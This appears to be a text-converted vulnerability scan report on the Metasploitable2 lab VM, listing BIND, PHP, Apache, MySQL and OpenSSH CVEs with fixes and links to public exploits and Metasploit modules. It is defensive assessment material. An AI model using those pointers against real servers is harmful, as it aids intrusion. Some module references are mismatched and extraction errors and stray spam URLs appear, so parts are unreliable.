9.4.2

4 ISC BIND Out-Of-Bailwick Data Handling Error

port 53/udp

QID: 15071

Category: DNS and BIND Associated CVEs: CVE-2010-0382

Vendor Reference: Bugtraq ID: -

Service Modified: 07/09/2014

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is exposed to an out-of-bailwick data handling error because it handles out-of-bailwick data accompanying a secure response without re-fetching from the

original source.

Affected Versions:

ISC BIND 9.0.x through 9.3.x, 9.4 before 9.4.3-P5, 9.5 before 9.5.2-P2, 9.6 before 9.6.1-P3, and 9.7.0 beta are affected.

IMPACT

Successful exploitation allows remote attackers to have an unspecified impact via a crafted response.

SOLUTION:

The vendor has released updates to resolve this issue.

For further information, refer to vendor advisory ISC BIND Web site (http://www.isc.org/software/bind).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 9.4.3-P5 (ftp://ftp.isc.org/isc/)

ISC BIND 9.5.2-P2 (ftp://ftp.isc.org/isc/)

ISC BIND 9.6.1-P3 (ftp://ftp.isc.org/isc/)

ISC BIND 9.7.0 (ftp://ftp.isc.org/isc/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

4 ISC BIND Assertion Failure Vulnerability

port 53/udp

QID: 15126

Category: DNS and BIND
Associated CVEs: CVE-2021-25215
Vendor Reference: BIND CVE-2021-25215

Bugtraq ID:

Service Modified: 08/12/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected software:

BIND 9.0.0 -> 9.11.29

BIND 9.12.0 -> 9.16.13

BIND 9.9.3-S1 -> 9.11.29-S1

BIND 9.16.8-S1 -> 9.16.13-S1

BIND 9.17.0 -> 9.17.11

Patched Versions:

BIND 9.11.31

BIND 9.16.15

BIND 9.17.12 BIND 9.11.31-S1

BIND 9.16.15-S1

IMPACT:

Successfully exploitation could affects integrity, availability, confidentiality

SOLUTION:

Customers are advised to upgrade to the patched version 9.11.31, 9.16.15, 9.17.12, 9.11.31-S1, 9.16.15-S1 or latest release of ISC BIND. (http://www.isc.org/downloads/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

BIND CVE-2021-25215 (https://kb.isc.org/docs/cve-2021-25215)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

4 ISC BIND Stack Exhaustion Vulnerability (CVE-2023-3341)

port 53/udp

QID: 15160

Category: DNS and BIND
Associated CVEs: CVE-2023-3341
Vendor Reference: CVE-2023-3341

Bugtraq ID:

Service Modified: 05/08/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

The code that processes control channel messages sent to named calls certain functions recursively during packet parsing. Recursion depth is only limited by the maximum accepted packet size; depending on the environment, this may cause the packet-parsing code to run out of available stack memory, causing named to terminate unexpectedly. Since each incoming control channel message is fully parsed before its contents are authenticated, exploiting this flaw does not require the attacker to hold a valid RNDC key; only network access to the control channel's configured TCP port is necessary.

Affected versions:

BIND 9.2.0 - 9.16.43

BIND 9.18.0 - 9.18.18

BIND 9.19.0 - 9.19.16

BIND Supported Preview Edition 9.9.3-S1 - 9.16.43-S1

BIND Supported Preview Edition 9.18.0-S1 - 9.18.18-S1

Patched Versions:

BIND 9.16.44

BIND 9.18.19

BIND 9.19.17

BIND Supported Preview Edition 9.16.44-S1

BIND Supported Preview Edition 9.18.19-S1

IMPACT:

By sending a specially crafted message over the control channel, an attacker can cause the packet-parsing code to run out of available stack memory, causing named to terminate unexpectedly. However, the attack only works in environments where the stack size available to each

process/thread is small enough; the exact threshold depends on multiple factors and is therefore impossible to specify universally.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of CVE-2023-3341 (https://kb.isc.org/docs/cve-2023-3341)Workaround:

By default, named only allows control-channel connections over the loopback interface, making this attack impossible to carry out over the network. When enabling remote access to the control channel's configured TCP port, care should be taken to limit such access to trusted IP ranges on the network level, effectively preventing unauthorized parties from carrying out the attack described in this advisory.

Patch

Following are links for downloading patches to fix the vulnerabilities:

CVE-2023-3341 (https://kb.isc.org/docs/cve-2023-3341)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 PHP Multiple Vulnerabilities May 2008

QID: 12249 Category: CGI

Associated CVEs: CVE-2008-0599, CVE-2008-2050, CVE-2008-2051

Vendor Reference: PHP 5.2.6, RHSA-2008:0545, RHSA-2008:0544, RHSA-2008:0546

Bugtraq ID: 29009 Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP versions before 5.2.6 are prone to multiple security vulnerabilities, including:

1) An unspecified error in the FastCGI SAPI

2) An

error in the processing of multibyte characters within the "escapeshellcmd()" and "escapeshellarg()" functions

vulnerability due to an error during path translation in cgi_main.c

4) An error in cURL

5) A boundary error in PCRE

IMPACT

Successful exploits could allow an attacker to bypass security restrictions, cause a denial of service, and potentially execute code.

SOLUTION:

Upgrade to PHP Version 5.2.6 or greater.

For Red Hat refer to vendor advisory RHSA-2008-0546 (http://rhn.redhat.com/errata/RHSA-2008-0546.html),

RHSA-2008-0545 (http://rhn.redhat.com/errata/RHSA-2008-0545.html) and RHSA-2008-0544 (http://rhn.redhat.com/errata/RHSA-2008-0544.html) to address this issue and obtain further details.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Reference: CVE-2008-2050

Description: Stack-based buffer overflow in the FastCGI SAPI (fastcgi.c) in PHP before 5.2.6 has unknown impact and attack vectors.

Link: http://cvs.php.net/viewvc.cgi/php-src/sapi/cgi/fastcgi.c?r1=1.44&r2=1.45&diff_format=u

Reference: CVE-2008-0599

Description: The init_request_info function in sapi/cgi/cgi_main.c in PHP before 5.2.6 does not properly consider operator precedence when calculating

the length of PATH_TRANSLATED, which might allow remote attackers to execute arbitrary code via a crafted URI.

Link: http://cvs.php.net/viewvc.cgi/php-src/sapi/cgi_main.c?r1=1.267.2.15.2.50.2.12&t2=1.267.2.15.2.50.2.13&diff_format=u

nist-nvd2

Reference: CVE-2008-2050

Description: Stack-based buffer overflow in the FastCGI SAPI (fastcgi.c) in PHP before 5.2.6 has unknown impact and attack vectors.

Link: http://cvs.php.net/viewvc.cgi/php-src/sapi/cgi/fastcgi.c?r1=1.44&r2=1.45&diff_format=u

Reference: CVE-2008-0599

Description: The init_request_info function in sapi/cgi/cgi_main.c in PHP before 5.2.6 does not properly consider operator precedence when calculating

the length of PATH_TRANSLATED, which might allow remote attackers to execute arbitrary code via a crafted URI.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 12249 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

https://www.energesterness.com/energesterness.com/energesterness.com/
https://www.energesterness.com/
https://www.energesterness.com/
https://www.energesterness.com/
https://www.energesterness.com/
https://www.energesterness.com/"



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DVWA

<a href="/dav

3

PHP update 5.2.5 not installed

QID: 12257 Category: CGI

Associated CVEs: CVE-2007-4887, CVE-2007-4783, CVE-2007-4840

Vendor Reference: PHP 5.2.5
Bugtraq ID: 26403
Service Modified: 05/12/2023

User Modified: -Edited: No PCI Vuln: No

THREAT:

PHP is exposed to the following vulnerabilities.

- 1) Various errors exist in the "htmlentities" and "htmlspecialchars" functions where partial multibyte sequences are not accepted.
- 2) Various boundary errors exist in the "fnmatch()", "setlocale()", and "glob()" functions and can be exploited to cause buffer overflows.
- 3) An error in the processing of the "mail.force_extra_parameters" directive within an ".htaccess" file which can be exploited to bypass the "safe_mode" directive.
- 4) An error in the handling of variables can be exploited to overwrite values set in httpd.conf via the "ini_set()" function.

IMPACT:

These vulnerabilities can be exploited by malicious people to bypass security restrictions.

SOLUTION:

Update to PHP Version 5.2.5. Refer to PHP 5.2.5 (http://www.php.net/downloads.php) for patch details.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 12257 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

3 Apache HTTP Server APR "apr_fnmatch()" Denial of Service Vulnerability

QID: 12500

CGI Category:

Associated CVEs: CVE-2011-0419

Vendor Reference: Apache 2.2.19, Apache HTTP Server 2.0 Vulnerabilities

Bugtraq ID:

02/28/2024 Service Modified:

User Modified: Edited: No PCI Vuln: No

THREAT:

The Apache HTTP Server is a freely available Web server.

The vulnerability is caused by an infinite recursion error within the "apr_fnmatch()" function when processing certain patterns. This can be exploited to cause a stack overflow via a specially crafted request containing wildcard characters (e.g. "*").

IMPACT:

This vulnerability can be exploited by malicious people to cause a denial of service.

The vendor has released Apache HTTP Server version 2.2.19 Apache 2.2.19 (http://httpd.apache.org/security/vulnerabilities_22.html) to resolve these issues.

The vendor also released Apache HTTP Server version 2.0.65-DEV. The latest version is available for download from Apache Web site (http://httpd.apache.org/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache: Linux (HTTP) (http://httpd.apache.org/download.cgi)

Apache: Windows (HTTP) (http://httpd.apache.org/download.cgi)

2.0.65-DEV: Apache 2.0.x (HTTP) (http://httpd.apache.org/download.cgi#apache20)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2011-0419

Apache 1.4/2.2.x - APR 'apr_fnmatch()' Denial of Service - The Exploit-DB Ref: 35738

http://www.exploit-db.com/exploits/35738 Link:

exploitdb

Reference: CVE-2011-0419

Apache 1.4/2.2.x - APR 'apr_fnmatch()' Denial of Service Description:

Link https://www.exploit-db.com/exploits/35738

nvd

Reference: CVE-2011-0419

Stack consumption vulnerability in the fnmatch implementation in apr_fnmatch.c in the Apache Portable Runtime (APR) library before 1.4.3 Description:

and the Apache HTTP Server before 2.2.18, and in fnmatch.c in libc in NetBSD 5.1, OpenBSD 4.8, FreeBSD, Apple Mac OS X 10.6, Oracle Solaris 10, and Android, allows context-dependent attackers to cause a denial of service (CPU and memory consumption) via *? sequences in the first

argument, as demonstrated by attacks against mod_autoindex in httpd.

Link: http://securityreason.com/achievement_securityalert/98

Reference: CVE-2011-0419

Stack consumption vulnerability in the fnmatch implementation in apr_fnmatch.c in the Apache Portable Runtime (APR) library before 1.4.3 Description: and the Apache HTTP Server before 2.2.18, and in fnmatch.c in libc in NetBSD 5.1, OpenBSD 4.8, FreeBSD, Apple Mac OS X 10.6, Oracle Solaris

10, and Android, allows context-dependent attackers to cause a denial of service (CPU and memory consumption) via *? sequences in the first argument, as demonstrated by attacks against mod_autoindex in httpd.

Link: http://securityreason.com/securityalert/8246

packetstorm

Reference: CVE-2011-0419

Description: libc/fnmatch(3) Denial Of Service

Link: https://packetstormsecurity.com/files/101383/libc-fnmatch-3-Denial-Of-Service.html

nist-nvd2

Reference: CVE-2011-0419

Description: Stack consumption vulnerability in the finmatch implementation in apr_finmatch.c in the Apache Portable Runtime (APR) library before 1.4.3 and the Apache HTTP Server before 2.2.18, and in finmatch.c in libc in NetBSD 5.1, OpenBSD 4.8, FreeBSD, Apple Mac OS X 10.6, Oracle Solaris

10, and Android, allows context-dependent attackers to cause a denial of service (CPU and memory consumption) via *? sequences in the first

argument, as demonstrated by attacks against mod_autoindex in httpd.

Link: http://securityreason.com/securityalert/8246

Reference: CVE-2011-0419

Description: Stack consumption vulnerability in the finantch implementation in apr_fnmatch.c in the Apache Portable Runtime (APR) library before 1.4.3

and the Apache HTTP Server before 2.2.18, and in fnmatch.c in libc in NetBSD 5.1, OpenBSD 4.8, FreeBSD, Apple Mac OS X 10.6, Oracle Solaris 10, and Android, allows context-dependent attackers to cause a denial of service (CPU and memory consumption) via *? sequences in the first

argument, as demonstrated by attacks against mod_autoindex in httpd.

Link: http://securityreason.com/achievement_securityalert/98

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 12500 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki
phpMyAdmin
Mutillidae
DVWA
<a href="/day

3

ISC BIND 9 Cache Poisoning Vulnerability

QID: 15054

Category: DNS and BIND Associated CVEs: CVE-2008-1447

Vendor Reference: RHSA-2008:0533, Oracle ID 1019420.1

Bugtraq ID: 30131 Service Modified: 09/11/2024

User Modified:

Edited: No PCI Vuln: Yes

Scan Results

THREAT:

A remote DNS cache poisoning vulnerability affects BIND Version 9 due to properties inherent to the DNS protocol that lead to practical DNS cache poisoning attacks. Further information about the vulnerability can be found at US-CERT VU#800113 (http://www.kb.cert.org/vuls/id/800113).

IMPACT:

Successful attacks can lead to misdirected Web traffic and email rerouting.

SOLUTION:

Upgrade to the latest version of Bind 9 (http://www.isc.org/index.pl?/sw/bind/index.php) or refer to your vendor for an upgrade.

Red Hat users please refer to Red Hat security advisory RHSA-2008-0533 (http://rhn.redhat.com/errata/RHSA-2008-0533.html|+|+|) to address the security vulnerabilities and obtain further details

Solaris users please refer to Sun Solaris security advisory Oracle ID 1019420.1 (https://support.oracle.com/CSP/main/article?cmd=show&type=NOT&id=1019420.1) for patch details.

NAT/PAT devices in front of your DNS server may reduce the effectiveness of this patch:

This is an excerpt from CERT note 800113: (http://www.kb.cert.org/vuls/id/800113) Routers, firewalls, proxies, and other gateway devices that perform Network Address Translation (NAT)-more specifically Port Address Translation (PAT)-often rewrite source ports in order to track connection state. When modifying source ports, PAT devices can reduce source port randomness implemented by nameservers and stub resolvers (conversely a PAT device can also increase randomness). A PAT device can reduce or eliminate improvements gained by patching DNS software to implement source port randomization.

Qualys will update this description as patches from other vendors become available.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

--- Metasploit

Reference: CVE-2008-1447

Description: DNS BailiWicked Host Attack - Metasploit Ref : /modules/post/windows/gather/credentials/steam

 $https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/spoof/dns/bailiwicked_host.rb$ Link:

Reference: CVE-2008-1447

Description: DNS BailiWicked Domain Attack - Metasploit Ref: /modules/auxiliary/spoof/dns/bailiwicked_domain Link https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/spoof/dns/bailiwicked_domain.rb

Reference: CVE-2008-1447

Description: DNS BailiWicked Host Attack - Metasploit Ref: /modules/auxiliary/spoof/dns/bailiwicked_host

Link https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/spoof/dns/bailiwicked_host.rb

Reference: CVE-2008-1447

Description: DNS BailiWicked Host Attack - Metasploit Ref : /modules/exploit/windows/local/adobe_sandbox_adobecollabsync

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/spoof/dns/bailiwicked_host.rb

The Exploit-DB

CVE-2008-1447 Reference:

BIND 9.4.1 < 9.4.2 - Remote DNS Cache Poisoning (Metasploit) - The Exploit-DB Ref: 6122 Description:

Link: http://www.exploit-db.com/exploits/6122

Reference: CVE-2008-1447

BIND 9.x - Remote DNS Cache Poisoning - The Exploit-DB Ref: 6123 Description:

Link: http://www.exploit-db.com/exploits/6123

Reference: CVE-2008-1447

Description: BIND 9.x - Remote DNS Cache Poisoning - The Exploit-DB Ref : 6130

Link: http://www.exploit-db.com/exploits/6130

exploitdb

Reference: CVE-2008-1447

BIND 9.4.1 < 9.4.2 - Remote DNS Cache Poisoning (Metasploit) Description:

Link: https://www.exploit-db.com/exploits/6122

Reference: CVE-2008-1447

Description: BIND 9.x - Remote DNS Cache Poisoning Link: https://www.exploit-db.com/exploits/6123

Reference: CVE-2008-1447

Description: BIND 9.x - Remote DNS Cache Poisoning
Link: https://www.exploit-db.com/exploits/6130

? seebug

Reference: CVE-2008-1447

Description: BIND 9.4.1-9.4.2 - Remote DNS Cache Poisoning Flaw Exploit (meta)

Link: https://www.seebug.org/vuldb/ssvid-65607

packetstorm

Reference: CVE-2008-1447
Description: dns_mre-v1.0.tar.gz

Link: https://packetstormsecurity.com/files/68755/dns_mre-v1.0.tar.gz.html

Reference: CVE-2008-1447

Description: bailiwicked_domain.rb.txt

Link: https://packetstormsecurity.com/files/68473/bailiwicked_domain.rb.txt.html

Reference: CVE-2008-1447
Description: bind9x-poison.txt

Link: https://packetstormsecurity.com/files/68500/bind9x-poison.txt.html

Reference: CVE-2008-1447

Description: isr-evilgrade-1.0.0.tar.gz

Link: https://packetstormsecurity.com/files/68554/isr-evilgrade-1.0.0.tar.gz.html

Reference: CVE-2008-1447

Description: bailiwicked_host.rb.txt

Link: https://packetstormsecurity.com/files/68471/bailiwicked_host.rb.txt.html

Reference: CVE-2008-1447 Description: D3VS-0.2.tar.gz

Link: https://packetstormsecurity.com/files/68543/D3VS-0.2.tar.gz.html

metasploit

Reference: CVE-2008-1447

Description: DNS BailiWicked Domain Attack

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/spoof/dns/bailiwicked_domain.rb

Reference: CVE-2008-1447

Description: DNS BailiWicked Host Attack

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/spoof/dns/bailiwicked_host.rb

nist-nvd2

Reference: CVE-2008-1447

Description: The DNS protocol, as implemented in (1) BIND 8 and 9 before 9.5.0-P1, 9.4.2-P1, and 9.3.5-P1; (2) Microsoft DNS in Windows 2000 SP4, XP SP2

and SP3, and Server 2003 SP1 and SP2; and other implementations allow remote attackers to spoof DNS traffic via a birthday attack that uses in-bailiwick referrals to conduct cache poisoning against recursive resolvers, related to insufficient randomness of DNS transaction IDs and

source ports, aka "DNS Insufficient Socket Entropy Vulnerability" or "the Kamin

Link: https://www.exploit-db.com/exploits/6123

Reference: CVE-2008-1447

Description: The DNS protocol, as implemented in (1) BIND 8 and 9 before 9.5.0-P1, 9.4.2-P1, and 9.3.5-P1; (2) Microsoft DNS in Windows 2000 SP4, XP SP2

and SP3, and Server 2003 SP1 and SP2; and other implementations allow remote attackers to spoof DNS traffic via a birthday attack that uses in-bailiwick referrals to conduct cache poisoning against recursive resolvers, related to insufficient randomness of DNS transaction IDs and

source ports, aka "DNS Insufficient Socket Entropy Vulnerability" or "the Kamin

Link: https://www.exploit-db.com/exploits/6130

Reference: CVE-2008-1447

Description: The DNS protocol, as implemented in (1) BIND 8 and 9 before 9.5.0-P1, 9.4.2-P1, and 9.3.5-P1; (2) Microsoft DNS in Windows 2000 SP4, XP SP2

and SP3, and Server 2003 SP1 and SP2; and other implementations allow remote attackers to spoof DNS traffic via a birthday attack that uses in-bailiwick referrals to conduct cache poisoning against recursive resolvers, related to insufficient randomness of DNS transaction IDs and

source ports, aka "DNS Insufficient Socket Entropy Vulnerability" or "the Kamin

Link: https://www.exploit-db.com/exploits/6122

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 15054 detected on port 53 over TCP - 9.4.2

3 ISC BIND DNS Resource Records Handling Vulnerability

QID: 15069

Category: DNS and BIND
Associated CVEs: CVE-2012-1667
Vendor Reference: ISC CVE-2012-1667

Bugtraq ID: 53772 Service Modified: 08/09/2019

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

The software is exposed to a security vulnerability which is caused due to an error when handling DNS resource records and can be exploited to e.g. cause recursive servers to crash or disclose certain memory to clients via records containing zero length rdata.

Affected Software:

ISC BIND 9.0.x up to and including 9.6.x

ISC BIND 9.4-ESV up to and including 9.4-ESV->9.4-ESV-R5-P1

ISC BIND 9.6-ESV prior to 9.6-ESV-R7-P1

ISC BIND 9.7.0 prior to 9.7.6-P1

ISC BIND 9.8.0 prior to 9.8.3-P1

ISC BIND 9.9.0 prior to 9.9.1-P1

IMPACT:

Successful exploitation allows attackers to disclose potentially sensitive information or cause a denial of service.

SOLUTION:

The vendor has released advisories and updates to fix these vulnerabilities. Refer to the following link for further details: CVE-2012-1667 (http://www.isc.org/software/bind/advisories/cve-2012-1667)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2012-1667 (bind-9.6-ESV-R7-P1) (ftp://ftp.isc.org/isc/bind9/9.6-ESV-R7-P1/bind-9.6-ESV-R7-P1.tar.gz)

CVE-2012-1667 (bind-9.7.6-P1) (ftp://ftp.isc.org/isc/bind9/9.7.6-P1/bind-9.7.6-P1.tar.gz)

CVE-2012-1667 (bind-9.8.3-P1) (ftp://ftp.isc.org/isc/bind9/9.8.3-P1/bind-9.8.3-P1.tar.gz)

CVE-2012-1667 (bind-9.9.1-P1) (ftp://ftp.isc.org/isc/bind9/9.9.1-P1/bind-9.9.1-P1.tar.gz)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.29.4.2

3 ISC BIND Security Bypass Vulnerability

QID: 15072

Category: DNS and BIND
Associated CVEs: CVE-2012-1033
Vendor Reference: ISC BIND advisory

Bugtraq ID: 51898 Service Modified: 08/09/2019

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is exposed to a security bypass vulnerability. The vulnerability is caused by an error within the cache update policy, which does not properly handle revoked domain names. This can be exploited to keep a domain name resolvable after being deleted from registration.

Affected Versions:

ISC BIND versions prior to 9.6-ESV-R6, 9.7.5, 9.8.2, 9.9.0 are affected.

IMPACT:

Successfully exploiting this issue will cause the application to retain domain names resolvable even after the names are removed from the upper level servers.

SOLUTION:

The vendor has released updates to resolve this issue.

For further information, refer to vendor advisory ISC BIND Web site (http://www.isc.org/software/bind).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 9.6-ESV-R6 (ftp://ftp.isc.org/isc/)

ISC BIND 9.7.5 (ftp://ftp.isc.org/isc/)

ISC BIND 9.8.2 (ftp://ftp.isc.org/isc/)

ISC BIND 9.9.0 (ftp://ftp.isc.org/isc/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.29.4.2

3 MYSQL MyISAM Table Security Bypass Vulnerability

QID: 19234
Category: Database
Associated CVEs: CVE-2008-2079

Vendor Reference: MYSQL 6.0.5, MYSQL 5.1.24, MYSQL 5.0.60, MYSQL 4.1.24

Bugtraq ID: 29106,31681 Service Modified: 02/29/2024

User Modified: -Edited: No

PCI Vuln: Yes

THREAT:

A security bypass vulnerability exists in MYSQL versions 4.1.x before 4.1.24, versions 5.0.x before 5.0.60, versions 5.1.x before 5.1.24, and versions 6.0.x before 6.0.5. This issue is due to an error in the MyISAM table.

IMPACT:

This vulnerability allows local users to bypass certain privilege checks by calling CREATE TABLE on a MyISAM table with modified DATA DIRECTORY and INDEX DIRECTORY options to overwrite existing table files in the MySQL data directory.

SOLUTION:

Refer to these articles for the latest information and upgrades:

MYSQL 6.0.5 (http://dev.mysql.com/doc/refman/6.0/en/news-6-0-5.html)

MYSQL 5.1.24 (http://dev.mysql.com/doc/refman/5.1/en/news-5-1-24.html)

MYSQL 5.0.60 (http://dev.mysql.com/doc/refman/5.0/en/releasenotes-es-5-0-60.html)

MYSQL 4.1.24 (http://dev.mysgl.com/doc/refman/4.1/en/news-4-1-24.html)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

MySQL 4.1.24: MySQL (Database) (http://dev.mysql.com/doc/refman/4.1/en/news-4-1-24.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2008-2079

Description: MySQL 4.1.x before 4.1.24, 5.0.x before 5.0.60, 5.1.x before 5.1.24, and 6.0.x before 6.0.5 allows local users to bypass certain

privilege checks by calling CREATE TABLE on a MyISAM table with modified (1) DATA DIRECTORY or (2) INDEX DIRECTORY arguments that are

within the MySQL home data directory, which can point to tables that are created in the future.

Link: http://bugs.mysql.com/bug.php?id=32167

nist-nvd2

Reference: CVE-2008-2079

Description: MySQL 4.1.x before 4.1.24, 5.0.x before 5.0.60, 5.1.x before 5.1.24, and 6.0.x before 6.0.5 allows local users to bypass certain

privilege checks by calling CREATE TABLE on a MylSAM table with modified (1) DATA DIRECTORY or (2) INDEX DIRECTORY arguments that are

within the MySQL home data directory, which can point to tables that are created in the future.

Link: http://bugs.mysql.com/bug.php?id=32167

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

3 MySQL Command Line Client HTML Special Characters HTML Injection Vulnerability

QID: 19264
Category: Database
Associated CVEs: CVE-2008-4456
Vendor Reference: MYSQL
Bugtraq ID: 31486 ,31486
Service Modified: 02/28/2024

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

MySQL is prone to an HTML injection vulnerability because the application's command-line client fails to properly sanitize user-supplied input before using it in dynamically generated content.

IMPACT:

Attacker-supplied HTML and script code would run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.

SOLUTION:

MYSQL has released a patch to address this issue. Refer to MySQL Bug #27884 (http://bugs.mysql.com/bug.php?id=27884) for further details on these vulnerabilities and patch instructions.

Following are links for downloading patches to fix the vulnerabilities:

MySQL Bug 27884 (http://bugs.mysql.com/bug.php?id=27884)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2008-4456

Description: MySQL 5 - Command Line Client HTML Special Characters HTML Injection - The Exploit-DB Ref : 32445

http://www.exploit-db.com/exploits/32445



exploitdb

Reference: CVE-2008-4456

MySQL 5 - Command Line Client HTML Special Characters HTML Injection Description:

https://www.exploit-db.com/exploits/32445 Link:



nvd

Reference: CVE-2008-4456

Cross-site scripting (XSS) vulnerability in the command-line client in MySQL 5.0.26 through 5.0.45, and other versions including versions

later than 5.0.45, when the --html option is enabled, allows attackers to inject arbitrary web script or HTML by placing it in a database cell, which might be accessed by this client when composing an HTML document. NOTE: as of 20081031, the issue has not been fixed in MySQL

Link: http://bugs.mysql.com/bug.php?id=27884



seebug

Reference: CVE-2008-4456

MySQL 5 Command Line Client HTML Special Characters HTML Injection Vulnerability Description:

Link: https://www.seebug.org/vuldb/ssvid-85730



Reference: CVE-2008-4456

Cross-site scripting (XSS) vulnerability in the command-line client in MySQL 5.0.26 through 5.0.45, and other versions including versions

later than 5.0.45, when the --html option is enabled, allows attackers to inject arbitrary web script or HTML by placing it in a database cell, which might be accessed by this client when composing an HTML document. NOTE: as of 20081031, the issue has not been fixed in MySQL

Link: http://bugs.mysql.com/bug.php?id=27884

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

3 OpenSSH Xauth Command Injection Vulnerability

QID: 38623

Category: General remote services

Associated CVEs: CVE-2016-3115 Vendor Reference: OpenSSH 7.2p2

84314 Bugtraq ID: 08/14/2024 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

The sshd server fails to validate user-supplied X11 authentication credentials when establishing an X11 forwarding session. An authenticated user may inject arbitrary xauth commands by sending an x11 channel request that includes a newline character in the x11 cookie. Please note that Systems with X11Forwarding enabled are affected.

Affected Versions:

OpenSSH versions prior to 7.2p2

IMPACT:

An authenticated, remote attacker can exploit this vulnerability to execute arbitrary commands on the targeted system.

SOLUTION:

Users are advised to upgrade to the latest version of the software available. Refer to OpenSSH 7.2p2 Release Notes (http://www.openssh.com/txt/release-7.2p2) for further information.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 7.2p2 (http://www.openssh.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY: The Exploit-DB



Reference: CVE-2016-3115

Description: OpenSSH 7.2p1 - (Authenticated) xauth Command Injection - The Exploit-DB Ref : 39569

Link: http://www.exploit-db.com/exploits/39569

Qualys

Reference: CVE-2016-3115 Description: OpenSSH

Link: https://github.com/tintinweb/pub/tree/master/pocs/cve-2016-3115

exploitdb

Reference: CVE-2016-3115 Description: DropBearSSHD

https://www.exploit-db.com/exploits/40119 Link:

Reference: CVE-2016-3115

Description: BlackStratus LOGStorm 4.5.1.35/4.5.1.96 - Remote Root Exploit

Link: https://www.exploit-db.com/exploits/40858

Reference: CVE-2016-3115

Description: OpenSSH 7.2p1 - (Authenticated) xauth Command Injection

https://www.exploit-db.com/exploits/39569 Link:

seebug

Reference: CVE-2016-3115 Description: **OpenSSH**

Link: https://www.seebug.org/vuldb/ssvid-91041

packetstorm

Reference: CVE-2016-3115

Description: OpenSSH 7.2p1 xauth Command Injection / Bypass

